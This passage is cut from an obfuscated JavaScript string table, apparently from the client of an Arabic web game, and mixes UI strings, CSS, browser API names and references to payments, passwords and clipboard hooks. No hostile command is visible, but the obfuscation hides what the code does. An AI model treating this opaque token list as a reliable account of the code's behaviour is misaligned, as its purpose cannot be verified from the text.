|4','sxJuJ','OyGmW','dkjKk','wIowA','mouseup','BbuSP','XdTSx','height=\x220\x22','ubIRJ','end','o;display:','xdVEy','JYNKK','faRne','Apr','JXGit','t[type=hid','HTysQ','DxHgF','openPaymen','fEdGf','tEpGg','cTjOq','oXKMJ','MDKrP','msRequestF','i-tip','AMQko','sByClassNa','lvBEq','FULL','aodtE','iyRZK','on-','HTMLElemen','AMano','EfoHx','JYTVg','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ذ:\x20<b>','pszwZ','BmuVH','JrRgw','4-4-4-6','k1=\x27','childList','Content-Ty','torAll','xZyvq','aSlid','a.V5','e.dShow=fu','nOLRY','$XX_A','ldxZZ','toLowerCas','dIOSm','BjHVx','rLHbq','YKdYB','MUsUg','LAsTL','bQqeD','XmKgP','sMnYe','MAbrn','VwMhH','qXccF','onStat','sJNuG','asGXu','webkit-','+200C-200E','HWpLh','dGwar','hgIcb','ORekd','OKAau','RLZcr','Srglmr.For','f\x27\x20style=\x27','mqGQq','all\x20instea','DgKde','Mqkex','shadow','rVNPo','buff','Txxod','parm','Irvtr','Logd',':0;height:','empty','ll_Screen','tfdFa','\x27\x27\x20on-copy','jFElN','mCepD','ex{display','showO','AmRxU','px;font:15','qhzTM','auPMd','olor-schem','mVIXG','HupcM','ByZkv','BXTMN','18px','fjplb','atSul','S?U=sft','Pay','responseSt','JToVA','pink','csVSU','BpRkH','unSelect','{from{outl','\x20no\x20listne','return\x20(','aExWZ','CojRB','PPrDT','\x20prototype','color:red;','Change','MinI','$XX_S','px\x206px;poi','getCurrent','#s2','rOWdH','set','tNuVK','rs()\x20its\x20n','kYTDn','PkkZs','fWvOr','r.rand','lgPIW','ibute','lone\x20is\x20us','qklKV','scrollLeft','uYsJx','KbhND','yKiSO','nNZDG','keypress','tZHzd','name','BjuvL','grid;}grid','4px\x208px;ba','HGGdv','color\x200s','aLMBj','where\x20and\x20','animation-','eSKCn','uTube\x20vide','kCpkB','#PyGo','YTmQO','3|0|5|7|6|','HtZfq','lscreen','truetype','tPage','hXfnm','SKbtR','performanc','HoDyq','MASTERCARD','eying','udxMj','silver',',Json,CB,O','3|2|0|4|1','hKURw','iqiKW','touchstart','9|2|8|6|7','SNgOf','Xkbod','jUHaD','788682qNZmZB','nBmux','.TrBox.x2','B50-FDFF,U','YxVpM','Brnyq','gmTeq','qGMCO','[Time]','scrollTop','SaqrG','0%;\x09max-wi','anslate(-5','3|2|0|1|4',')\x20doesn\x27t\x20','lass=\x27x_Ms','LNxoT','kjPWa','6|0|11|10|','VjAdt','jJUGd','=\x22X[2]\x22]','wumEg','HhKuP','px\x200\x200\x200','align-item','syKGg','PNXwU','b\x20*{outlin','bVApH','__mapk','createEven','iPEKs','OGjHP','e(1);}}','_value','=\x27\x20In_Ser\x20','qpMQk','rect','rZrHD','jpiVI','zrfCi','[name=\x27y\x27]','blejsapi=1','3-5-4-6','BmIAa','rand','mhNij','الإبلاغ\x20عل','responseUR','StopSpeak','LCKse','Srglmr.NFp','</style>','uNmQr','bnKrK','tate','yABcf','Arabic.wof','Nvmmf','PIeAD','HNasK','3-4-5-6','90c4;','after','xqOLR','SqeXF','GRpvz',',U+2010-20','cvYmk','tdizK','[FULL]','BDGVJ','IDKPo','column;}\x0a\x20','PmheP','EVGKa','oLhgL','Config','PPiOV','()\x20Create\x20','nhXMZ','WHMzB','\x27stat\x27)','json','mNRpl','.q(','IxUFH','KdWPe','buff\x20=\x20\x27\x27\x20','wVfIl','3|6|7|4|5|','Xxqyw','pDuJZ','DFzus','YsISo','getUTCMont','SQbKi','kediU','change\x20pas','Gan','2|4|0|1|3|','ZrLCO','ZDlSC','over','5|3|9|10|4','yjPou','0|5','oData\x20erro','JGRnG','KsMkd','Wxida','aHFOF','ex;width:c','iABhz','mTpFx','XYZ','__UId_','me()\x20inste','bphdb','PRFGH','UvSmV','kjqEx','action','rbKGp','dviXD','\x0a\x09\x20\x20\x20\x20text','ILAAa','pSbyp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20h','amYaX','sPdCA','qdFFv','QONSN','kXcys','Srglmr.Spe','ORpqo','pauseVideo','ents:\x20none','constructo','|8|5|3|6|1','WWBhE','zldES','QKmZL','kOqJP','16px','cwWYb','Done','nANlj','Eylsn','OEOLf','tion','Iubyt','uriVI','ed;align-i','GSWqG','xmepT','rLzwz','xoTpu','HtRMR','qpptU','eUejx','XHR','voice','lQOwU','rWdzd','mlqMa','WKpJq','gVtgg','append','gpLyf','XRNql','BNkAf','include','request','FVyWm','xFs','8|2|5|10|1','use\x20Parse\x20','<r\x20style=\x22','Dec','<vAlert\x20id','QxKxa','FdKKc','wstNx','ALL','=\x27Rp2\x20Icon','Dchhe','qISGX','ilter','frIja','YXNBz','oGiuI','BhYAC','ne-color:','znjZX','VPXNt','data','6|4|5|3|2|','te;outline','\x20scale(1);','SYhrB','response','%;left:\x2050','error\x20abor','able_SH(`','freeze','copy','screenchan','zWtHm','yENfv','\x20$(...).te','OFleR','newAttr(\x27','wQQtQ','EauZh','gBVbx','zxoVI','usSAJ','xuSbL','vrVgI','iboFg','/ajax.goog','te(-50%,-5','TEOLx','lKBvi','TIRob','FBFjz','HkEMf','MutCH','inter;padd','NnElq','sans-serif','qGcli','XMmgn','onRun','renderTime','from','BvJsp','LcfGJ','VrCKk','erSource','Sbffr',':\x20nowrap;;','gWYxH','EuZNd','nxkIT','IYpee','rxuur','r\x20\x27','RfjMy','0|2|3|1|4|','cRNRV','qsPcx','fIAey','mFPkw','ZHYIw','RiBuP','JVfQG','eCFKg','Loaded','ionend\x20web','gXhND','&#9650;','QJNLK','ext','FQOIM','rse','MVIoO','XHfJd','QYizf','jPaoG','gAnQD','ition:abso','vmEjE','</textarea','KviJX','zAeAr','flex;justi','),\x20use\x20Str','Css.font,z','wxGoj','pCoNI','YcDPk','ziahN','ezyQb','vpMyD','ASeoi','Tog','#PyGc','rRRtB','CBs','NAfze','AAA','bkyKb','.Bde','SrRuW','5px;positi','IWSmN','ى\x20الرسالة','شهرين','okMti','Zyqpw','off','ل\x20<b>','wJylm','SCRIPT','KUXln','5|2|3|4|6|','SNGxs','bhDxP','jAnss','NpZUW','vSrVL','cqQGp','GMqYf','ter;}\x0a\x0a\x20\x20\x20','Started','NoSelect','ter','sebhz','ToZkj','GHiZB','XXqYO','keyup','ZeqSI','IYEOF','hQdsa','kitAnimati','fyrGb','__orgccopy','select[nam','inter','سنتين','fTBCd','OTOlP','cated\x20use\x20','4|0|3|1|5|','AaLen','RzPdp','open','JCOlw','ByTzm','show','submitter','Ceil','gyjIr','onclick','__sort','klYhj','bzzYn','tpFYR','rows','wVGlE','دة</span>','GMoyo','fUzGz','OpyaH','ybmID','uest()\x20if\x20','iUeRn','منذ:\x20<b>','IEjMU','rGqAF','egCyp','dWhnE','top:50px;p','yDBpt','kHrRz','webkitIsFu','scrollBott','uSQXr','Wwcyk','rm:scale(0','ly:\x27','\x20Srglmr.pa',':checked','jtezP','KQYbA','rl,Json,Os','RuXCj','name:\x20','ipdFQ','ZQKEt','LoadTime','#mmov\x20.S4','Element','aXztD','HvRzi','bjMDF','3|2|1|4|0','ame\x20Id\x20','m?P=','dexNu\x22>Ser','NiQJS','tSMQz','<th>','JWztM','IpCZN','\x20Ids\x20(','heZwE','AMIGp','vlEmZ','QqHui','iTqrg','EPxAP','play','lSxrM','form:\x20tran','dzknE','e(1);','DwIDV','trim','TMwdD','riXXk','2|1|8|4|9','EdWPQ','VYbrx','dBHDr','ZmPQ==','src','6|4|3|1|0|','ZqKfG','bArfU','\x20Element\x20o','laiJT','#s3','RlVVk','tml[dark]{','UVjOv','11|3|6|7|1','CPnMX','applicatio','sBqNS','znuvQ','jJinb','jwKEi','keaLK','#Map_b_','joEWI','#Chat_Text','sJoJa','cJHcn','pop','er;top:\x200;','qDuDI','op:99%;tra','sbPwO','ous>','ext-align:','stener','dBdNm','\x27></button','jHnNr','nqCMi','YmmKh','FgDqt','=\x22X[1]\x22]','llNEz','FQydz','RzFdi','bPHpG','AKYXa',':#171412;c','green','mUCnY','lor:blue\x22','My,textare','dataTransf','navigator','aOBfA','x-height:2','rototype.o','bJXvZ','mpjdt','gNhfq','NTlEM','getHours','DEmzN','Pbrnd','cloneNode','#f2','PMYMi','qtWex','<b\x20class=\x27','mMyos','dAgsC','FIzBx','ZaYuC','vLOWh','TTFB2DOMRe','addClass','ePLRt','clientSetX','ZXDKB','.SG_2','EJoiq','createRang','orgkv','@-webkit-','udaYp','xObnq','nth-child(','Eneab','rLzlj','0|5|4|1|2|','HIXmx','xHsCm','/www.youtu','qbIyX','duiXw','iGrWp','iBTvh','twGGZ','{transform','ynWZi','fKMSe','sWsQw','ZPYGl','OFMen','writeText','\x27Pulse\x20x1\x27','1|3|2|0|4',';}}','#Py','ERdoa','0|4|1|3|2','CVcUZ','%;overflow','ror\x27)\x20|\x20Wh','cibMV','NFovM','CscXU','JLFGM','elements','color:','QdGcn','iqPnw','#m2','izHEf','dQLKC','aqnUv','sition:\x20fi','zIndex','quAXO','matter.Tim','hite-space',',Enter)\x20us','PbhxM','STDyk','OG(new\x20','RAslp','hCWlc','HoBHh','HqoOb','KHJrP','gvuot','.TrBox.x1','buffer','fjmzZ','LZbuV','PSKVH','de(','lozRA','cDkjf','NDUWR','\x20is\x20runnin','XWnpw','apjdw','int','vBJxc','transition','UNHzu','pUnvV','AZfzP','widths','Muta','=\x22VID_y','Don\x27t\x20use\x20','parentNode','slWBZ','السكان','Already\x20','d\x20is\x20dep;\x20','oaeHZ','Xswoq','8|4|3|7|6','yGSaN','vjPVQ','Trace','To()\x20Eleme','be.com/ifr','decode','UDkJl','type','\x20\x20\x20\x20\x20\x20@key','qFIXp','gmzGG','&lt;','sAlerts','BHuYg','replace',')\x20instead','yRLRi','LwRGG','3|2|4|0|1','QTLXA','yRRNK','cmd','LFaYX','<div\x20class','HXjXQ','oaLdJ','t-align:ce','ype.stripT','HXDQH','isSet','oWaYM','rFs','Fhkzy','DYFhg','yFqCL','rIAeO','fzkzc','Start',')\x20is\x20uded','?Id=','dWfOj','MoGIE','xPEvV','includes','ILBdZ','cYJqL','white;colo','JDFfk','UFkPW','zz\x20ZikInit','Ppddi','MOJbf','pWpPk','lightgreen','QLhtB','baiPZ','slate(-50%','State','asFXH','Url','file','March','uOsKg','2|1|0|5|4|','vjruV','innerWidth','yYkwg','Jvbij','|9|10|1|3|','*[Scroll]','swywU','VuiXJ','Current','cacheFile(',';word-brea','ArNtx','jLElH','Sorting\x20','dQcMo','Ly9zaXRla3','inherit','AnyLogd','none','und;flex-d','Ugdbb','textConten','toArray','y\x27>','vShxb','WXFAy','PbmrQ','Lqxak','_storage','rrNyh','AoFcH','OlYUT','DzAcH','WFfOC','e\x20E.q(N,1)','October',').yetClass','\x20called\x20ye','voSSe','te\x20keyup','aring\x20func','width','JAwmC','wiqtc','QtrGk','ver\x20<c>','rm:\x20transl','Lod','Y(calc(100','Ready','IUtry','0|5|4|1|3|','#MapDiv\x20.i','4|1|0|3|2|','getUTCDate','APPLE_PAY','pUfKl','ARxOb','ady\x20define','jWTeP','YZokY','bDQQO','RvPdO','getUTCMill','-error','let\x20i\x20in\x20O','KGLNF','getParms','DDBpx','daTae','dragover','onmessage','xSYEC','omyiz','font','nRklp','gNTge','\x20-\x20hh:mm:s','eaXyg','ZeOtf','etsSL','already\x20ca','shift','hlAkK','5|1|4|2|3|','i_xit_','dAlVu','Qfjtx','lSPwC','radius:\x203p','FqIpm','FFlDk','wpgiS','o\x20registed','<textarea>','g/eye.svg\x27','bVuRj','AJgRY','Yjukf','top','pKBTA','HZBKO','SAR','salYG','uBIgN',':40%;min-w','Function.p','CLaBv','|2|4|8|1|1','domInterac','GcJtk','lXSST','Oshst','e\x20#c7b4f3;','pkPvU','YWBEi','&aCrop=0,1','APLpZ','jHibP','MivZV','Y(0%);}}\x0a\x20','Post','userAgent','3|2|1|0|4|','EVJgF','8|7|0|2|1|','nFIAT','min','xpHgW','yKozN','LElement.p','npeoB',')\x20can\x27t\x20pl','GHifP','shMrH','QRoBv','XomWb','WQNRC','MPtHB','NFuSo','tbody','There\x20is\x20n','3|1|4|0|5|','QuFjc','IgTry','QnEop','gOAwQ','PauseAll','format','SOXPU','Vvvly','#c3','getMinutes','3|1|0|4|2','flWDr','eDeuE','INPUT','NMwJx',':\x20scale(0)','rawInputs','SQmNq','ZNqCm','transform:','nVNtF','XJvXp','MLuNd','block','#ChatTable','-webkit-is','|22|19|15|','color:\x20whi','RSZsd','lspan=\x272\x27\x20','JfZvY','EjSqb','SKtsW','MxvBv','KtsUO','3|5|1|0|2|','ikLuM','startsWith','IKKXe',';font-size','4|3|1|0|2','GMiGs','found','OIjak','kBEzH','</c></b>','images();\x20','Posjx','btskU','Tgasg','KqILd','QMPfo','tart','WtBjJ','\x20In_Ser\x20In','getPropert','<img\x20src=\x27','keydown','attrs','DycOk','{backgroun','KdDuI','match','qYINT','Sblbx','ize:4vw;fo','lzDDk','fadein:','jKQZt','mozCancelF','attributes','wxodY','cbYeO','zORks','KoCDW','LpRrr','sHysR','</x-c>','0|1|6|2|3|','&amp;','VJDXu','pbjsh','%;transfor','serializeA','VfVTK','2|0|6','VxXRe','bpzNo','oJCqg','Njjqw','tpdqW','cGCyU','snkuQ','lor:','duration:\x20','NZWOU','laeKy','index:100;','DopKc','yRLTd',');justify-','dClass','YJEXA','*[Copy]','ion:inheri','XYWLA','npAsa','VqCbG','\x20\x22\x20style=\x22','#IndexPTex','iAmEX','KMCrN','DOMContent','UODpb','Rptey','iBLKP','YXBkz','.min.js','URkhI','aQsHy','requestFul','geolocatio','HjFXz','ack;','When.on.dr','nt\x20has\x20no\x20','Comma_Form','dth:\x20100%;','BUGsU','Courier\x20Ne','UCbpX','d\x20white;wi','THIS','cKFsE','\x27\x20title=\x27','uRCMX','t()\x20instea','offsetHeig','jqNjc','ZikFile:','xKGxT','gGnoi','EGXcY','\x20for','gYLCT','FVcLi','KmtAn','ClickId','vHKGd','ygzDK','eAlyQ','Sorting\x20..','siSDy','3789izblPs','hUdzM','#PeoOrVil','lokhQ','3|4|0|1|2','OezSE','edVJP','IPOGP','YxHZs','le=\x27z-inde','RRsKg','Fzblh','znqbD','KuUSt','lglAJ','#c2','uczYK','activeElem','lwTnG','\x20outline:\x20','zsLCo','koGMT','ZcYqH','allback','#_M_l','Bfs','Xfqai','3|0|2','1|7|5|3|2|','HkgrJ',':\x2050%;left','orCue','llScreen','kGtfH','UlyAY','lass=\x27Plot','pMdni','fXSGm','7|3|10|13|','MtORC','IsA','radio','Spd','3-3-3-9','Sat','tUUsK','getSelecti','TKtOl','LWRXn','BtjGr','Yqozr','ad>','mjQfT','nction(...','nZljp','then','vibrate','ify','rcss','s.uuuu','QMUdF','html','px;border-','ZOFTr','paMAO','IdqBC','UvxvE','</div><div','wjyxy','WkAOd','yvRxL','ne;backgro','vtgSi','lgWIu','pIoFh','MtrHR','@1.9.0/dis','xpoYZ','BMlXC','+|\x5c','wyQZA','zywTu','use\x20pre+Nu','fElds','rClass','px\x208px;}\x20z','Enter','den]','FkAqp','IeDdy','lrUHO','b><c\x20id=\x27','pageX','JVhiB','HLNxj','BENEFIT','utable','iOFHm','confidence','ZbBKO','SsHqL','UwXTA','duFQA','PqXXi','te;top:\x2050','PRKXD','JBXhy','numeric','AnfCF','ofOTn','rKrBj','TyjoQ','WDMLM','OIdix','8|0|1|4|2|','XcafF','WNaMX','hCode','VxEPv','KZQlt','#_M_Box','IFRqt','YIobu','quXzU','FKYns','wKwwJ','mov.mp3!?C','ovfkZ','wpDVF','3|2|7|5|4|','ljEKB','Format','VrwtV','e=\x22U[23]\x22]','ZPvvI','DDcMJ','Lqwgc',';\x20}\x20\x20\x20\x20to{','14|6|1|4','BwAgX','BsXGd','gPaXt','unq','GkTOQ','0.8','xHide','SdgbD','ZXEfh','first','zhRNU','tYYrO','</th><th\x20c','FNMkO','1241416VQttPH','2|9|0|1|5|','scHVB','trims','orrOR','kIIks','selectNode','yiGoM','pageY','lwIsz','GFxCu','div','DXlHz','3|5|7|6','13|20|12|1','slice','onoffline','\x20is\x20not\x20va','OkEBu','alforage.j','nQndK','KohsC','NtuGa','Stop','lHmye','9|1|11|12|','.-small{mi','3|10|5|9|6','PFu','Jimvq','7|1|6|4|5|','XdRhD','checkbox','$$.d\x20selec','zsvnm','CALGR','smLhr','ly_Dark\x27><','huZtz','NuthP','nPTGh','toArabic','aJVMs','Copy','tbgqb','files','odbKN','CCYvf','MVCKP','BEmsZ','NYAEk','QezlC','oFzsk','KLQvz','lHWtN','Pcuqs','uWkDJ','eScHO','shortCuts\x20','isJSON','m{transfor','\x0a\x09\x20\x20\x20\x20padd','xjKmD','bsVKe','Src','kground:\x20#','ght:\x2050px;','right','KDVpW','MYbCV','0|6|8|1','lected','aPMlw','fKdNn','t\x20webkitAn','playbackRa','sabled','qCDyI','kjjoj','kufdX','oRVVE','\x20title=\x22','nJums','<errorBox\x20','Completed\x20','AgJoY','observe','wJYiT','ocument.q(','GeeUp','any','prepend','sJybv','6px\x20#62569','eXTaY','NhMqD','Fullscreen','aTkfe','er;z-index','Dpeul','cGCMM','Array.next','Files/1.mp','style=\x22bac','NuACw','LaLsp','0%);\x27>','eft:10px;b','OuKkM','apply','dAWYv','encBM','VLxcM','jzooN','wIVXl','oKnLX','ojyBd','tgYsF','ZOtzE','ZMoAb','pmVvC','DgnDJ','tBrOj','rNvGP','XIVCt','hbvqY','indexOf','eeXbv','XmAdq','NwAkA','mFQUj','jwIdN','anges','</p-1>','سائل\x20الجدي','use\x20Post(u','WnzSK','b,.bb\x20*{ou','Year','warn','FYnDj','=\x27$VIS.tog','RGvSC',',\x20use\x20Obje','function','moHQS','ition:\x20fix','FDpwX','2|7|0|6','uGZbR','ter)\x20inste','WTUow','AKTmZ',';\x20path=/','2px\x201px\x20bl','|2|5|0|1|4','qIIJX','EiMLV','low','NfOKd',':99%;trans','lime','IzWev','join','wcXPX','jodIN','hSIJp','NOPNj','is\x20uded','AlQPc','#i_xit_','random','SHA-256','bivCp','oTHRW','ABRpZ','xakcQ','Runing','qVEBB','vgVdz','KtfIp','xOqmL','GSKGG','replaceAll','COZuZ','oxbuw','Dbwvb','OUuKM','xNgZU','HhWCb','WDtSQ','ADwZD','i/map/a.gi','irst-child','tr#mmov1','meeeX','gAT','mlKAM','Took\x20','jjPJj','YoLIZ','KV_Ava','oEruG','mrOUA','gWdKX','QBoqA','oxkpI','JUAQP','cJxRA','ZMuIC','KNHsn','aeIPF','wcoNf','t:300;font','iJljh','2|10','3|2|5|0|4|','U+2E41,U+F','RVddY','Speak','DlKql','vNLER','nl2br','#ChatId_','Dnjqh','levelchang','\x20DOM.scrol','r#M','erflow:\x20au','Paused','LypYT','FullScreen','xcrjz','oData','togA','lyMfC','VKRTV','hIGIg','lid\x20JSON','DIcst','ter;box-sh','and\x20instea','X-Requeste','kOLre','eUp\x20\x20{from','\x20translate','DCuFD','jNmwl','OMANNET','\x27></i-cssI','NumberForm','mcrUW','ar\x20Blue\x20FL','pTbVG','DRNmZ','bVXAK','7663_','oBNIb','qciME','tor','bdSsU','var','TimeFormat','XMBCP','unknown\x20ty','oad','ucXuk','yqMBB','hAuCp','code-bidi:','connectedC','=\x27\x27\x20></i-s','hKGBf','GQatC','ing:5px;bo','MhuJF','avtqR','logTime','11,U+204F,','E.attr(\x27','title','ueGzr','QNXCn','_GET(','loaded','ar-SA','odPio','3?CTi=1642','adBvR','القرية','er()\x20is\x20de','ZGRCu','onreadysta','#a2','laZaC','rTqsZ','url_Conten','bsWvS','KsfzU','5|8|3|4|10','YeKHN','\x20Srglmr.P(','Xuhxp','Iswio','TyLcG','wjTWo','position','zmqmx','tBKwQ','Pdikd','xrrDr','OcRuL','ZKQvS','tap2',')\x22><img\x20cl','In_Ser\x20In_','numberOfCh','),\x20use\x20<i-','ECtyN','osCdQ','UMNUY','mcOzC','nstead','iv><br>','box-sizing','iLAOb','<i\x20style=\x27','DvtGW','PYesy','1|4|2|3|0','December','52;positio','end\x20animat','1|5|7','e(\x22','SkiTi','rJyJu','vkJpW','xIpmq','JxsoD','catch','ZrZQI','4|6|4|0|2|','LaqML','tagName','speak','onFunction','kqVwq','QehBX','Jun','omRtk','TEJPn','n.jsdelivr','.Speak','hadow:\x20-1p','Del','navigation','وادي\x20مهجور','HNRSA','fiFYQ','CoxLT','dRGVR','يبدأ\x20بعد\x20<','matter.KMB','ation','2|4|5','jZyzq','emieJ','wvXGq','6|1','jBuif','1|12|13|6|','reverse','VtGQI','r.clkM','lPUbI','uZhoI','onLine','inputmode','VJfin','lpush','6|2|5|3|1|','localhost','kYeaj','VvwVA','ackground-','_Ser','ss=\x27x_Name','gvafB','pFuur','you\x20need\x20t','uofGC','uEdqu','Jdbkc','zikCss\x20is\x20','QXCDP','rXyti','BxOIX','JOmOd','bRums','lNJJx','ESCrb','7|9|1|4|3|','Slow(CB)\x20u','JKMlt','RGgkY','ay;this.lo','fLMNC','vJJXK','gOZcB','eFYps','qxvgU','webkitExit','weFfY','NDpaM','dBnNB','select','dragenter','.Md_H','ypYIv','cvAtM','nuBaJ','lastError',')\x20there\x20is','eLcvl',':1em\x27></c>','clientSetR','nTFxH','ZqFcr','aPjPk','jheeo','nge;','titleError','Glo','ISLIQ','ntent-box;','ADfrL','mapi5\x20fl\x20l','SmPeK','elative;\x27>','RAsEQ','pyRuC','6|3','Ezapl','$.fn.op()\x20','kJHuN','ord;max-wi','IuZrW','4|5','EFRCm','?a=1','y\x27\x20Id=\x27VID','FwufC','KufWl','replaceChi','SmwNW','raEnb','use\x20String','UjhhH','.TrBox.x4','3369272237','ETi','ZaVCG','=\x27password','fCvJd','CBiZM','.SG_','lled:\x20Styl','YqvUA','WxWOw','JtymN','#a5','()\x20is\x20depr','hostname','AddV','xnLJj','DFF,U+FE80','KMGT','zPzyc','esTmB','blue','ault','jLuFe','-onload,i-','oWCTn','kCTrI','lxhkJ','ide()\x27\x20sty','S?U=IAP','rder:1px\x20s','qFHbO','px\x20solid\x20b','text-align','zHWCY','JVuqw','FkAMR','ltHHu','er-radius:','itiaW','uRgbm','pHSXc','oMzyO','getPlayerS','findByType','x;border:2','MkWeC','rRIXA','iRespons','speed','GnSuF','rDVzj',':\x20translat','9|5|3',';padding:2','TMaDm','hDhzO','Zpgda','Object.Cop','clientHeig','width:auto','<sorthead\x20','VroJb','djbqp','#fff;borde','qPAOn','\x20instead\x20o','MSeQf','KJhyO','rtnTp','sorthead[k','HCcNa','ags()\x20inst','<span\x20Id=\x27','JBtFx','GfWwd','syDJp','imXqX','bRgBD','matches','IYqRz','CszCM','\x20use\x20$(...','rOrder','يومين','toggle','ZaRLb','e:\x20dark)','PINGING','erty','be.com/wat',',i-tip,i-t','find','ZpLCN','onclick]{c','https:','lEItQ','Closed\x20','UYntM','#a6','submit','centElemen','July','\x27\x20title=\x27م','MJDJJ','qTVGX','fQgVd','qKebW','uFwux','yrctb','WCeLy','NwBMt','getDay','cectS','oiIvQ','إخفاء','d\x20In_Ser','tive;}\x0a\x20\x20\x20','DhgTM','\x27\x20style=\x27w','whaZq','none;\x0a\x09tex','d=\x27','vOgah','dont\x20use\x20e','kXvoj','YvxOK','X_SORT','tMzAf',':root','\x27><button\x20','DxVva','#_ChkAll','FOwnI','nsWVr','media;\x20','__firstN','start','ntent:\x20cen','ubmit\x20used','DONE\x20inclu','VuSDB','m:\x20transla','d:#171412;','table.b0\x20t','17|12|9|18','KiYpA','click=\x27$(t','TaJYa','7|5|2','ptIso','LnBdM','XiKne','charging','#a1','qEVCY','ffgJn','DGWxm','rder:\x202px\x20','nSZUd','OujJs','lBTlq','urhMh','XQnYr','ogvsI','#f1','pdmQp','BrGVB','Currently\x20','<span\x20clas',';}\x0a\x20\x20\x20\x20gri','uZEkK','NAskB','tZVvZ','UVSsU','CWrcL','FsUnx','ge\x20fullscr','imationSta','\x20\x20\x20.bbb>*{','TZdNy','2|5|6','egisted','Tuesday','kQKCh','fMIXh','-200E,U+20','bFUic','$XX_C',';overflow:','NHpOB','</c>','jtsIb','fetchStart','uvJMS','no\x20last\x20El','i--','KMB_Format','QaXHM','ysWja','unhst','uxYnz','FTXJl','Srglmr.inc','YXBpP2s9eC','\x20</a>','.Ticker','hashCode','parse','AThmd','SiTyX','level','RwwxV','xLRad','<input\x20typ','jmHXw','QpaCb','qeypm','acxhw','YNFxO','wztTG','1|5|3|4|2|','toPhone','margin','mkxys','EjjMU','CB)\x20Create','%,-50%);ov','0|2|5','IvcYT','bTZgq','Sun','</b><br>','#LSId_np','CuGuA','BbDeP','JcYFE','SzNqW','stopPropag','interactiv','LVWkC','pbKek','nt\x20is\x20not\x20','xtEym','HKiDE','ciYKy','UMESI','remove','TnLHv','class=\x22','ikBWJ','woff2','*[poc]','vfMDc','0.01s;','Unlock','i-tip-show','GeYHL','BDbYS','{\x22type\x22:\x22r','6FF,U+200C','<r\x20style=\x27','NILuX','zgaFe','Srglmr.NF','WASel','PPyDH','wmghI','ivNmn','root','fpxSB','k:\x20break-w','8|1|7|3|5|','clientX','MCKCx','cache','DOHNe',':none;opac','KZyVQ','JlACc','xYRaw','\x20option:se','r:#2b2a33;','NqKOl','ding','#Map_b','JFfSi','svTNd','lhTPN','cLhXi','lt\x20','.TxS_Timer','\x20\x20\x20\x20\x20\x20\x20\x20fl','DdIrq','DSqqx','http:','YFUUB','SXUDu','jpijz','kfnLb','[]=','bzKjr','pTcza','dShow','NKOjz','RjaOD','VNAim','UvBKO','csBlZ','Format.TTx','OBWCo','SgzFu','g\x20by\x20defau','HTMLEvents','groove\x20#c7','RFYEF','send','sPCiN','FDyXc','tZzZs','KPhIw','px\x20Tahoma;','0|1|3|4|2','iXMEN','imLOU','XHR\x20error','ZikAud\x20Obj','rmJga','OHdTD','PatOl','yziwD','ZCnRp','tEKPC','bbzmL','YFSyO','qveXX','January','lang','exOUB','rBWtH','UzGRO','rBawS','array','croll\x20touc','#ff000024','BlucU','Floor','SmjwS','fCpXk','RCqrU','uOVSl','RaWsG','XzjGL','Size','KlZNr','weFmq','SjWrU','t.prototyp','WMCnm','yetClass','foznw','PCmMT','uiGWd','msExitFull','MdLwq','Fcmlo','.Gi','ZlTYf','DaXhK','IWRrf','html[dark]','0123456789','Saturday','attr','ihzBc','wGcgS','بة\x20في\x20الطر','yWqrS','irection:\x20','smooth','domLoading','eMnBa','_src','[Speed]','hfVCt','4|3|5|2|1|','aBHMn','ullscreen','QRbws','.addAll','not','XxgyL','jmagp','4|3|1|2|0','Added\x20F','yAFSH','pfSAX','IgPJk','bGjXq','DZevh','jhyxH','للتسجيل','#m4','YdSLf','fWfVX','wQGvD','waNjU','fSRGv','YRWlU','WMKTj','atob','yCiPg','kkoSP','ll;cursor:','sOEhy','black','jkorl','.Hideable','IjRNm','ZpXhH','aclrb','bdNZE','yLTTA','301;positi','opacity:','TmrGu','dIHLx','pos','\x20\x20\x20\x20\x20\x20\x20\x20*[','Tloia','rototype.c','ms;opacity','isArray','1|2|3','uHXjy','x:\x201000;ba','lPWvp','fBlDe','SIVeZ','AddVid','removeAllR','fFbWj','Zbieh',');transiti','0vh));}to{','.File','\x20only\x20','ocument.qs','encrypted-','\x27></span>','class=\x27Pla','0|4|2|1|3','ement\x20sele','IrQzS','removedNod','ctrl','lFSOO','IuiOW','getTime','RwtRc','SbgFy','addEventLi','TjzOv','aDJQd','Iwrxn','fskLl','_width','$.fn.src()','5.1/jquery','e()\x27>','le:normal;','eDFok','i-tip-ms','tPIEp','unshift','HaAkX','[name=\x22','ight:\x20301;','lEBHq','smHLm','cAHuT','ontip','33804tKKuWt','ononline','e(0);}}\x0a\x20\x20','setAttribu','XRdjx','HevKe','BGCCt','template','itXoA','cynYS',',\x20-100%);}','Mar','status','mYUnl','KMB','vBEEU','clickout_o','color:\x20','<div\x20Id=\x27c','NpAVz','\x5cs+$','e\x20Elem.ful','ip-ms,i-de','MzNxc','gPhUU','getDate','Ints','fVRrq','mTBHR','<x-c\x20','tead\x20','class','xDanY','JeVMd','uQcUD','lSxIG','padding:\x201','GHloV','MRGgj','e\x20provided','keys','YjsOh','t[type=che','xixPm','there\x20is\x20n','SecOp','vil2','aTJrQ','Position','KlYbA','KNxlg','2|7|6','color','hUSlu','xEGlB','utLrh','FDsba','qvsmE','=\x22position','CAZDO',')\x20th:nth-c','234;paddin','edale','16|17|11|7','ovJnh','getRespons',';padding:1','HMZhn','ZcBAa','naoDv','eKTIc','ilver;bord','rBnqY','{font-fami','pect-ratio','AmeyL','Max','ceVIP','QLaPS','\x206px\x20#6256','cOUpJ','TsVbR','RdGGi','zZtqY','5|8|18|3|9','dRUMj','toNode','ulteD','dxWCf','zGUzX','exqCQ','Attr_fit()','uSlVM','ANwMg',')\x20register','Array','MhpJq','VrWFF','6|8|1|4|9|','kTtIf',',T)\x20instea','vbNup','hOYsx','WxBwE','ss\x20</div>','AdgQN','هذه\x20الخانة','Mmgfw','WtTyO','POST','YrTQj','AtGss','gfybC','yClass','GoXbm','border:1px','OEnml','ar\x27>','zotFJ','DmNiC','<th\x20class=','CNIwt','RgiYr','4-5-3-6','OcMlu','ches','dtREN','vtwZm','yQLhe','<tr\x20class=','CIeeu','QBbNx','prototype','OaqRz','1|3|0|2|4','cfOoe','NAGuL','tISKj','KRvBP','3|0|1|4|2','jhvcn','KqODA','mahPH','xRINd','className','YLzGq','ttlff','Lwphi','OEVdA','IbPQf','hover','LgJtI','uWtIV','XhRFg','ZAggN','findIndex','pvtGe','resetClass','mlVkf','gxKgn','JVhAu','xhBpG','wTewk','WHqOW','6|8|0|7','YzyLa','&gt;','aClass','rgba(0,\x200,','lsNu